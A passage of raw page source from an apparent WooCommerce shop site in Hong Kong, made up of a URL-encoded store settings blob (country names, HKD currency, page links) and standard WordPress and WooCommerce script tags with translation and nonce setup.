3A%22%5Cu5ca1%5Cu6bd4%5Cu4e9e%22%2C%22PS%22%3A%22%5Cu5df4%5Cu52d2%5Cu65af%5Cu5766%5Cu9818%5Cu571f%22%2C%22BS%22%3A%22%5Cu5df4%5Cu54c8%5Cu99ac%22%2C%22PK%22%3A%22%5Cu5df4%5Cu57fa%5Cu65af%5Cu5766%22%2C%22BB%22%3A%22%5Cu5df4%5Cu5df4%5Cu591a%5Cu65af%22%2C%22PG%22%3A%22%5Cu5df4%5Cu5e03%5Cu4e9e%5Cu65b0%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22PY%22%3A%22%5Cu5df4%5Cu62c9%5Cu572d%22%2C%22PA%22%3A%22%5Cu5df4%5Cu62ff%5Cu99ac%22%2C%22BH%22%3A%22%5Cu5df4%5Cu6797%22%2C%22BR%22%3A%22%5Cu5df4%5Cu897f%22%2C%22BF%22%3A%22%5Cu5e03%5Cu57fa%5Cu7d0d%5Cu6cd5%5Cu7d22%22%2C%22BV%22%3A%22%5Cu5e03%5Cu5a01%5Cu5cf6%22%2C%22BI%22%3A%22%5Cu5e03%5Cu9686%5Cu8fea%22%2C%22GR%22%3A%22%5Cu5e0c%5Cu81d8%22%2C%22PW%22%3A%22%5Cu5e1b%5Cu7409%22%2C%22GN%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22GW%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%5Cu6bd4%5Cu7d39%22%2C%22CK%22%3A%22%5Cu5eab%5Cu514b%5Cu7fa4%5Cu5cf6%22%2C%22CW%22%3A%22%5Cu5eab%5Cu62c9%5Cu7d22%22%2C%22DE%22%3A%22%5Cu5fb7%5Cu570b%22%2C%22IT%22%3A%22%5Cu610f%5Cu5927%5Cu5229%22%2C%22EE%22%3A%22%5Cu611b%5Cu6c99%5Cu5c3c%5Cu4e9e%22%2C%22IE%22%3A%22%5Cu611b%5Cu723e%5Cu862d%22%2C%22TK%22%3A%22%5Cu6258%5Cu514b%5Cu52de%22%2C%22LV%22%3A%22%5Cu62c9%5Cu812b%5Cu7dad%5Cu4e9e%22%2C%22NO%22%3A%22%5Cu632a%5Cu5a01%22%2C%22CZ%22%3A%22%5Cu6377%5Cu514b%5Cu5171%5Cu548c%5Cu570b%22%2C%22MA%22%3A%22%5Cu6469%5Cu6d1b%5Cu54e5%22%2C%22MD%22%3A%22%5Cu6469%5Cu723e%5Cu591a%5Cu74e6%22%2C%22MC%22%3A%22%5Cu6469%5Cu7d0d%5Cu54e5%22%2C%22SY%22%3A%22%5Cu6558%5Cu5229%5Cu4e9e%22%2C%22BN%22%3A%22%5Cu6587%5Cu840a%22%2C%22FJ%22%3A%22%5Cu6590%22%2C%22SZ%22%3A%22%5Cu65af%5Cu5a01%5Cu58eb%5Cu862d%22%2C%22SK%22%3A%22%5Cu65af%5Cu6d1b%5Cu4f10%5Cu514b%22%2C%22SI%22%3A%22%5Cu65af%5Cu6d1b%5Cu6587%5Cu5c3c%5Cu4e9e%22%2C%22SJ%22%3A%22%5Cu65af%5Cu74e6%5Cu723e%5Cu5df4%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu63da%5Cu99ac%5Cu5ef6%5Cu5cf6%22%2C%22LK%22%3A%22%5Cu65af%5Cu91cc%5Cu862d%5Cu5361%22%2C%22SG%22%3A%22%5Cu65b0%5Cu52a0%5Cu5761%22%2C%22NC%22%3A%22%5Cu65b0%5Cu5580%5Cu88e1%5Cu591a%5Cu5c3c%5Cu4e9e%22%2C%22JE%22%3A%22%5Cu65b0%5Cu6fa4%5Cu897f%5Cu5dde%22%2C%22JP%22%3A%22%5Cu65e5%5Cu672c%22%2C%22CL%22%3A%22%5Cu667a%5Cu5229%22%2C%22TL%22%3A%22%5Cu6771%5Cu5e1d%5Cu6c76%22%2C%22KH%22%3A%22%5Cu67ec%5Cu57d4%5Cu5be8%22%2C%22GG%22%3A%22%5Cu6839%5Cu897f%5Cu5cf6%22%2C%22GD%22%3A%22%5Cu683c%5Cu6797%5Cu7d0d%5Cu9054%22%2C%22GL%22%3A%22%5Cu683c%5Cu9675%5Cu862d%22%2C%22GE%22%3A%22%5Cu683c%5Cu9b6f%5Cu5409%5Cu4e9e%22%2C%22VA%22%3A%22%5Cu68b5%5Cu5e1d%5Cu5ca1%22%2C%22BE%22%3A%22%5Cu6bd4%5Cu5229%5Cu6642%22%2C%22MR%22%3A%22%5Cu6bdb%5Cu91cc%5Cu5854%5Cu5c3c%5Cu4e9e%22%2C%22MU%22%3A%22%5Cu6bdb%5Cu91cc%5Cu6c42%5Cu65af%22%2C%22SA%22%3A%22%5Cu6c99%5Cu7279%5Cu963f%5Cu62c9%5Cu4f2f%22%2C%22FR%22%3A%22%5Cu6cd5%5Cu570b%22%2C%22TF%22%3A%22%5Cu6cd5%5Cu570b%5Cu5357%5Cu90e8%5Cu9818%5Cu571f%22%2C%22GF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22PF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu6ce2%5Cu5229%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22FO%22%3A%22%5Cu6cd5%5Cu7f85%5Cu7fa4%5Cu5cf6%22%2C%22PR%22%3A%22%5Cu6ce2%5Cu591a%5Cu9ece%5Cu5404%22%2C%22BA%22%3A%22%5Cu6ce2%5Cu65af%5Cu5c3c%5Cu4e9e%5Cu548c%5Cu9ed1%5Cu585e%5Cu54e5%5Cu7dad%5Cu90a3%22%2C%22PL%22%3A%22%5Cu6ce2%5Cu862d%22%2C%22TH%22%3A%22%5Cu6cf0%5Cu570b%22%2C%22ZW%22%3A%22%5Cu6d25%5Cu5df4%5Cu5e03%5Cu97cb%22%2C%22HN%22%3A%22%5Cu6d2a%5Cu90fd%5Cu62c9%5Cu65af%22%2C%22HT%22%3A%22%5Cu6d77%5Cu5730%22%2C%22TO%22%3A%22%5Cu6e6f%5Cu52a0%22%2C%22AU%22%3A%22%5Cu6fb3%5Cu5927%5Cu5229%5Cu4e9e%22%2C%22MO%22%3A%22%5Cu6fb3%5Cu9580%22%2C%22UA%22%3A%22%5Cu70cf%5Cu514b%5Cu862d%22%2C%22UG%22%3A%22%5Cu70cf%5Cu5e72%5Cu9054%22%2C%22UY%22%3A%22%5Cu70cf%5Cu62c9%5Cu572d%22%2C%22UZ%22%3A%22%5Cu70cf%5Cu8332%5Cu5225%5Cu514b%5Cu65af%5Cu5766%22%2C%22JM%22%3A%22%5Cu7259%5Cu8cb7%5Cu52a0%22%2C%22TC%22%3A%22%5Cu7279%5Cu514b%5Cu65af%5Cu548c%5Cu51f1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22TT%22%3A%22%5Cu7279%5Cu91cc%5Cu5c3c%5Cu9054%5Cu548c%5Cu591a%5Cu5df4%5Cu54e5%22%2C%22BO%22%3A%22%5Cu73bb%5Cu5229%5Cu7dad%5Cu4e9e%22%2C%22NR%22%3A%22%5Cu7459%5Cu9b6f%22%2C%22SE%22%3A%22%5Cu745e%5Cu5178%22%2C%22CH%22%3A%22%5Cu745e%5Cu58eb%22%2C%22GP%22%3A%22%5Cu74dc%5Cu5fb7%5Cu7f85%5Cu666e%5Cu5cf6%22%2C%22WF%22%3A%22%5Cu74e6%5Cu5229%5Cu65af%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu5bcc%5Cu5716%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VU%22%3A%22%5Cu74e6%5Cu52aa%5Cu963f%5Cu5716%22%2C%22RE%22%3A%22%5Cu7559%5Cu5c3c%5Cu65fa%5Cu5cf6%22%2C%22BY%22%3A%22%5Cu767d%5Cu4fc4%5Cu7f85%5Cu65af%22%2C%22BM%22%3A%22%5Cu767e%5Cu6155%5Cu5927%22%2C%22PN%22%3A%22%5Cu76ae%5Cu7279%5Cu51f1%5Cu6069%22%2C%22RW%22%3A%22%5Cu76e7%5Cu65fa%5Cu9054%22%2C%22LU%22%3A%22%5Cu76e7%5Cu68ee%5Cu5821%22%2C%22GI%22%3A%22%5Cu76f4%5Cu5e03%5Cu7f85%5Cu9640%22%2C%22FK%22%3A%22%5Cu798f%5Cu514b%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22KW%22%3A%22%5Cu79d1%5Cu5a01%5Cu7279%22%2C%22KM%22%3A%22%5Cu79d1%5Cu6469%5Cu7f85%22%2C%22CC%22%3A%22%5Cu79d1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%22PE%22%3A%22%5Cu79d8%5Cu9b6f%22%2C%22TN%22%3A%22%5Cu7a81%5Cu5c3c%5Cu65af%22%2C%22LT%22%3A%22%5Cu7acb%5Cu9676%5Cu5b9b%22%2C%22JO%22%3A%22%5Cu7d04%5Cu65e6%22%2C%22NA%22%3A%22%5Cu7d0d%5Cu7c73%5Cu6bd4%5Cu4e9e%22%2C%22NU%22%3A%22%5Cu7d10%5Cu57c3%22%2C%22NZ%22%3A%22%5Cu7d10%5Cu897f%5Cu862d%22%2C%22SB%22%3A%22%5Cu7d22%5Cu7f85%5Cu9580%5Cu7fa4%5Cu5cf6%22%2C%22SO%22%3A%22%5Cu7d22%5Cu99ac%5Cu91cc%22%2C%22MM%22%3A%22%5Cu7dec%5Cu7538%22%2C%22RO%22%3A%22%5Cu7f85%5Cu99ac%5Cu5c3c%5Cu4e9e%22%2C%22US%22%3A%22%5Cu7f8e%5Cu570b%20%28US%29%22%2C%22UM%22%3A%22%5Cu7f8e%5Cu570b%5Cu5916%5Cu5cf6%22%2C%22VI%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22AS%22%3A%22%5Cu7f8e%5Cu5c6c%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22LA%22%3A%22%5Cu8001%5Cu64be%22%2C%22KN%22%3A%22%5Cu8056%5Cu57fa%5Cu8328%5Cu548c%5Cu5c3c%5Cu7dad%5Cu65af%22%2C%22ST%22%3A%22%5Cu8056%5Cu591a%5Cu7f8e%5Cu53ca%5Cu666e%5Cu6797%5Cu897f%5Cu6bd4%22%2C%22BL%22%3A%22%5Cu8056%5Cu5df4%5Cu6cf0%5Cu52d2%5Cu7c73%22%2C%22VC%22%3A%22%5Cu8056%5Cu6587%5Cu68ee%5Cu7279%5Cu548c%5Cu683c%5Cu6797%5Cu7d0d%5Cu4e01%5Cu65af%22%2C%22PM%22%3A%22%5Cu8056%5Cu76ae%5Cu57c3%5Cu723e%5Cu548c%5Cu5bc6%5Cu514b%5Cu9686%22%2C%22LC%22%3A%22%5Cu8056%5Cu76e7%5Cu897f%5Cu4e9e%22%2C%22CX%22%3A%22%5Cu8056%5Cu8a95%5Cu5cf6%22%2C%22SH%22%3A%22%5Cu8056%5Cu8d6b%5Cu52d2%5Cu62ff%5Cu5cf6%22%2C%22SX%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cu5cf6%20%28%5Cu8377%5Cu5c6c%29%22%2C%22MF%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cuff08%5Cu6cd5%5Cu570b%5Cu90e8%5Cu5206%5Cuff09%22%2C%22SM%22%3A%22%5Cu8056%5Cu99ac%5Cu529b%5Cu8afe%22%2C%22KE%22%3A%22%5Cu80af%5Cu5c3c%5Cu4e9e%22%2C%22FI%22%3A%22%5Cu82ac%5Cu862d%22%2C%22GB%22%3A%22%5Cu82f1%5Cu570b%20%28UK%29%22%2C%22IO%22%3A%22%5Cu82f1%5Cu5c6c%5Cu5370%5Cu5ea6%5Cu6d0b%5Cu9818%5Cu5730%22%2C%22VG%22%3A%22%5Cu82f1%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22NL%22%3A%22%5Cu8377%5Cu862d%22%2C%22BQ%22%3A%22%5Cu8377%5Cu862d%5Cu52a0%5Cu52d2%5Cu6bd4%5Cu5340%22%2C%22MZ%22%3A%22%5Cu83ab%5Cu6851%5Cu6bd4%5Cu514b%22%2C%22PH%22%3A%22%5Cu83f2%5Cu5f8b%5Cu8cd3%22%2C%22LS%22%3A%22%5Cu840a%5Cu7d22%5Cu6258%22%2C%22PT%22%3A%22%5Cu8461%5Cu8404%5Cu7259%22%2C%22MN%22%3A%22%5Cu8499%5Cu53e4%22%2C%22MS%22%3A%22%5Cu8499%5Cu7279%5Cu585e%5Cu62c9%5Cu7279%22%2C%22WS%22%3A%22%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22SV%22%3A%22%5Cu85a9%5Cu723e%5Cu74e6%5Cu591a%22%2C%22SD%22%3A%22%5Cu8607%5Cu4e39%22%2C%22SR%22%3A%22%5Cu8607%5Cu91cc%5Cu5357%22%2C%22EH%22%3A%22%5Cu897f%5Cu6492%5Cu54c8%5Cu62c9%22%2C%22ES%22%3A%22%5Cu897f%5Cu73ed%5Cu7259%22%2C%22NF%22%3A%22%5Cu8afe%5Cu798f%5Cu514b%5Cu5cf6%22%2C%22CI%22%3A%22%5Cu8c61%5Cu7259%5Cu6d77%5Cu5cb8%22%2C%22BJ%22%3A%22%5Cu8c9d%5Cu5be7%22%2C%22ZM%22%3A%22%5Cu8d0a%5Cu6bd4%5Cu4e9e%22%2C%22GQ%22%3A%22%5Cu8d64%5Cu9053%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22HM%22%3A%22%5Cu8d6b%5Cu5fb7%5Cu5cf6%5Cu548c%5Cu9ea5%5Cu514b%5Cu5510%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VN%22%3A%22%5Cu8d8a%5Cu5357%22%2C%22KY%22%3A%22%5Cu958b%5Cu66fc%5Cu7fa4%5Cu5cf6%22%2C%22GU%22%3A%22%5Cu95dc%5Cu5cf6%22%2C%22AZ%22%3A%22%5Cu963f%5Cu585e%5Cu62dc%5Cu7586%22%2C%22AF%22%3A%22%5Cu963f%5Cu5bcc%5Cu6c57%22%2C%22AE%22%3A%22%5Cu963f%5Cu62c9%5Cu4f2f%5Cu806f%5Cu5408%5Cu5927%5Cu516c%5Cu570b%22%2C%22OM%22%3A%22%5Cu963f%5Cu66fc%22%2C%22AR%22%3A%22%5Cu963f%5Cu6839%5Cu5ef7%22%2C%22DZ%22%3A%22%5Cu963f%5Cu723e%5Cu53ca%5Cu5229%5Cu4e9e%22%2C%22AL%22%3A%22%5Cu963f%5Cu723e%5Cu5df4%5Cu5c3c%5Cu4e9e%22%2C%22AW%22%3A%22%5Cu963f%5Cu9b6f%5Cu5df4%22%2C%22KR%22%3A%22%5Cu97d3%5Cu570b%22%2C%22HK%22%3A%22%5Cu9999%5Cu6e2f%22%2C%22MY%22%3A%22%5Cu99ac%5Cu4f86%5Cu897f%5Cu4e9e%22%2C%22IM%22%3A%22%5Cu99ac%5Cu6069%5Cu5cf6%22%2C%22MW%22%3A%22%5Cu99ac%5Cu62c9%5Cu7dad%22%2C%22MQ%22%3A%22%5Cu99ac%5Cu63d0%5Cu5c3c%5Cu514b%5Cu5cf6%22%2C%22MV%22%3A%22%5Cu99ac%5Cu723e%5Cu4ee3%5Cu592b%22%2C%22YT%22%3A%22%5Cu99ac%5Cu7d04%5Cu7279%5Cu5cf6%22%2C%22MH%22%3A%22%5Cu99ac%5Cu7d39%5Cu723e%5Cu7fa4%5Cu5cf6%22%2C%22MT%22%3A%22%5Cu99ac%5Cu8033%5Cu4ed6%22%2C%22MG%22%3A%22%5Cu99ac%5Cu9054%5Cu52a0%5Cu65af%5Cu52a0%22%2C%22ML%22%3A%22%5Cu99ac%5Cu91cc%22%2C%22LB%22%3A%22%5Cu9ece%5Cu5df4%5Cu5ae9%22%2C%22ME%22%3A%22%5Cu9ed1%5Cu5c71%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22HKD%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22HK%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22zh_HK%22%2C%22userLocale%22%3A%22zh_HK%22%2C%22weekdaysShort%22%3A%5B%22%5Cu9031%5Cu65e5%22%2C%22%5Cu9031%5Cu4e00%22%2C%22%5Cu9031%5Cu4e8c%22%2C%22%5Cu9031%5Cu4e09%22%2C%22%5Cu9031%5Cu56db%22%2C%22%5Cu9031%5Cu4e94%22%2C%22%5Cu9031%5Cu516d%22%5D%7D%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22%5Cu7b49%5Cu5f85%5Cu4ed8%5Cu6b3e%5Cu4e2d%22%2C%22processing%22%3A%22%5Cu8655%5Cu7406%5Cu4e2d%22%2C%22on-hold%22%3A%22%5Cu64f1%5Cu7f6e%22%2C%22completed%22%3A%22%5Cu5b8c%5Cu6210%22%2C%22cancelled%22%3A%22%5Cu53d6%5Cu6d88%22%2C%22refunded%22%3A%22%5Cu5df2%5Cu9000%5Cu8cbb%22%2C%22failed%22%3A%22%5Cu5931%5Cu6557%22%2C%22partial-payment%22%3A%22Partially%20Paid%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fschks3.searchingc.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2F02165119%5C%2Fwoocommerce-placeholder.png%22%2C%22siteTitle%22%3A%22SearchingC%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A27%2C%22title%22%3A%22%5Cu6211%5Cu7684%5Cu5e33%5Cu6236%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22%5Cu5546%5Cu5e97%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcollections%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A25%2C%22title%22%3A%22%5Cu8cfc%5Cu7269%5Cu8eca%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A26%2C%22title%22%3A%22%5Cu7d50%5Cu5e33%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%225.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%225.9.10%22%7D' ) );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c' id='wc-settings-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805' id='wc-price-format-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/priceformat.js?ver=2.4.0' id='wc-priceformat-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/url.min.js?ver=5d9169e30a8883667fee1a7b5dd0fb51' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"You are probably offline.":["\u9019\u500b\u7db2\u7ad9\u76ee\u524d\u53ef\u80fd\u8655\u65bc\u96e2\u7dda\u72c0\u614b\u3002"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u5a92\u9ad4\u4e0a\u8f09\u5931\u6557\u3002\u5982\u679c\u9019\u662f\u7167\u7247\u6216\u5927\u578b\u5c3a\u5bf8\u5716\u7247\uff0c\u8acb\u5148\u7e2e\u5c0f\u5c3a\u5bf8\u518d\u4e0a\u8f09\u3002"],"The response is not a valid JSON response.":["\u7121\u6548\u7684 JSON \u56de\u61c9\u3002"],"An unknown error occurred.":["\u51fa\u73fe\u672a\u77e5\u932f\u8aa4\u3002"]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/api-fetch.min.js?ver=17766b2bf644140bbb233ce86db2174c' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://searchingc.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "dbfcc47a4f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://searchingc.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/deprecated.min.js?ver=8778985ac0dfb16f24f8ef86d0718f43' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/dom.min.js?ver=ba466ff86449b948bf89b1d25c2ad20e' id='wp-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/escape-html.min.js?ver=ce66e0f9acf6802317399656243ffbc4' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/element.min.js?ver=fb9def72b4f6427aa79ce1c534a205cc' id='wp-element-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=77450ab7b4e5185ab453093061332216' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Backtick":["\u53cd\u5f15\u865f"],"Period":["\u53e5\u865f"],"Comma":["\u9017\u865f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/keycodes.min.js?ver=9fd5d44710365c520fb15d397154271b' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/priority-queue.min.js?ver=8800e995455b762f0853c3b3abee6781' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/compose.min.js?ver=058697a4c5024045c81954f411ff6dba' id='wp-compose-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/redux-routine.min.js?ver=6c3ab278bc9641b6f62731e018a4449e' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data.min.js?ver=c5f9378263e5eea9d870764c8fc1dd1b' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data-controls.min.js?ver=8f1ca4c9b8ce97569364f3595781e718' id='wp-data-controls-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/notices.min.js?ver=5a82ca49493728103b070722b35c3c21' id='wp-notices-js'></script>
<script type='text/javascript' id='wc-blocks-middleware-js-before'>
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '26ca1db869',
				wcStoreApiNonceTimestamp: '1769288533'
			};
			
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=e998312bcf715dc9bd17e2f2d5c620e0' id='wc-blocks-middleware-js'></script>
<script type='text/javascript' id='wc-blocks-data-store-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=df843f6f7205441a3ae40dd9e371239e' id='wc-blocks-data-store-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/autop.min.js?ver=e5e1c1378bcb34e073986566ac756500' id='wp-autop-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blob.min.js?ver=4eca38a62df5f0145a5f1a78858581e7' id='wp-blob-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=2fc6dec19af6d4c5e5fec8f6fdc1a10b' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/html-entities.min.js?ver=544a76db37139ce991197ce1c0e8a601' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/shortcode.min.js?ver=7e026aec9ee5f844fe239b66b54b8865' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"%1$s Block. Row %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002"],"Design":["\u8a2d\u8a08"],"%s Block":["[%s] \u5340\u584a"],"%1$s Block. %2$s":["[%1$s] \u5340\u584a\u3002%2$s"],"%1$s Block. Column %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002"],"%1$s Block. Column %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002%3$s"],"%1$s Block. Row %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002%3$s"],"Reusable blocks":["\u53ef\u91cd\u8907\u4f7f\u7528\u5340\u584a"],"Embeds":["\u5d4c\u5165\u5167\u5bb9"],"Text":["\u6587\u5b57"],"Widgets":["\u5c0f\u5de5\u5177"],"Theme":["\u4f48\u666f\u4e3b\u984c"],"Media":["\u5a92\u9ad4"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blocks.min.js?ver=28d5b8f8805a22435cbdc51927067812' id='wp-blocks-js'></script>
<script type='text/javascript' id='wc-price-filter-block-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Error:":["\u932f\u8aa4\uff1a"],"Go":["\u9001\u51fa"],"Price":["\u50f9\u683c"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/price-filter-frontend.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e' id='wc-price-filter-block-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-filter-frontend.js?ver=2.4.0' id='wc-price-filter-frontend-js'></script>
